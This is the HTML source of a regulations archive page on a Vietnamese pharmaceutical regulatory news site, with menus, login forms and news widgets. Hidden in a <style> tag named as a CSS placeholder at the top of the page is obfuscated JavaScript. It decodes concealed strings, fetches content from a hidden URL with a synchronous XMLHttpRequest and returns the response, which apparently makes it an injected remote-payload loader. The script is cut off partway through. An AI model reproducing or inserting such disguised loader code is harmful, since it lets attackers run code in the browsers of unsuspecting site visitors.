	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style>
</head>



<body data-rsssl=1 class="archive category category-regulations category-50 wp-theme-Newspaper td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">




    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>

    


    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/VNRAS/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/vnras_vn/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/regulatory-affairs-in-vietnam" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCzELBfct6OQLbmh8Gb9dRPQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243"><a href="https://vnras.com/news/">News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://vnras.com/news/dav/">DAV/CỤC QUẢN LÝ DƯỢC VIỆT NAM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/dmec/">DMEC/VỤ TRANG THIẾT BỊ VÀ CÔNG TRÌNH Y TẾ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/others-news/">Others/Khác</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vfa/">VFA/CỤC AN TOÀN THỰC PHẨM</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/news/vihema/">VIHEMA/CỤC QUẢN LÝ MÔI TRƯỜNG Y TẾ</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-244"><a href="https://vnras.com/regulations/">Regulations<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/regulations/adversiting/">Adversiting/Thông tin, Quảng cáo</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/antiseptic/">Antiseptic/Hóa chất chế phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis/">APIs Update/Chủ trương chung Đăng ký thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/apis-with-without-import-license/">APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/clinical/">Clinical/Lâm sàng</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/correction/">Correction/Đính chính</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/cosmetic/">Cosmetic/Mỹ phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/e-submission/">E-Submission/Hồ sơ trực tuyến</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/food/">Food/Thực phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/gps/">GPs/Thực hành tốt</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/herbal-medicine/">Herbal Medicine/Thuốc Dược liệu, cổ truyền</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/medical-device/">Medical Device/Thiết bị y tế</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/pharmacovigilance/">Pharmacovigilance/Cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/public-services-fee/">Public services fee/Phí dịch vụ công</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/registration/">Registration/Đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/trading/">Trading/Kinh doanh</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/vaccine-regulations/">Vaccine-biological/Vắc xin, sinh phẩm</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/violation/">Violation- Recall &#8211; Withdrawal/Vi phạm-Thu hồi-Rút số đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/regulations/visa-decision/">Visa Decision/Quyết định cấp số đăng ký</a></li>
</ul>
</li>
<li id="menu-item-245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-245"><a href="https://vnras.com/international/">International<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/international/america/">AMERICA/MỸ</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/asia/">ASIA/CHÂU Á</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/international/europe/">EUROPE/CHÂU ÂU</a></li>
</ul>
</li>
<li id="menu-item-246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-246"><a href="https://vnras.com/jobs/">Jobs<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></li>
</ul>
</li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5808"><a href="https://vnras.com/references/">REFERENCES<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://vnras.com/references/book/">BOOKS/SÁCH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a></li>
	<li class="menu-item-0"><a href="https://vnras.com/references/training/">Training/Tập huấn</a></li>
</ul>
</li>
<li id="menu-item-20820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li id="menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://vnras.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>




    <div id="td-outer-wrap" class="td-theme-wrap">

    


        


            <div class="tdc-header-wrap ">



            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/03/Un-1-300x77.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://vnras.com/">
			<img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://vnras.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-243"><a href="https://vnras.com/news/">News</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"38","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "350";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "88";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/06\/QD-273-QD-QLD-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-so-273-qd-qld-ve-viec-thu-hoi-so-tiep-nhan-phieu-cong-bo-san-pham-my-pham\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025 V\u1ec1 vi\u1ec7c thu h\u1ed3i s\u1ed1 ti\u1ebfp nh\u1eadn Phi\u1ebfu c\u00f4ng b\u1ed1 s\u1ea3n ph\u1ea9m m\u1ef9 ph\u1ea9m\">Quy\u1ebft \u0111\u1ecbnh S\u1ed1: 273 \/Q\u0110-QLD ng\u00e0y 29 th\u00e1ng 5 n\u0103m 2025...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/01\/cong-van-so-23-yt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Co\u0302ng va\u0306n s\u1ed1 23 - YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/news\/dav\/\" class=\"td-post-category\">DAV\/C\u1ee4C QU\u1ea2N L\u00dd D\u01af\u1ee2C VI\u1ec6T NAM<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-23-yt-ve-viec-dinh-chi-luu-hanh-thu-hoi-va-tieu-huy-my-pham\/\"  rel=\"bookmark\" title=\"Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu ha\u0300nh, thu ho\u0302\u0300i va\u0300 tie\u0302u huy\u0309 my\u0303 pha\u0302\u0309m\">Co\u0302ng va\u0306n s\u1ed1 23 &#8211; YT ve\u0302\u0300 vie\u0323\u0302c \u0111i\u0300nh chi\u0309 lu\u031bu...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 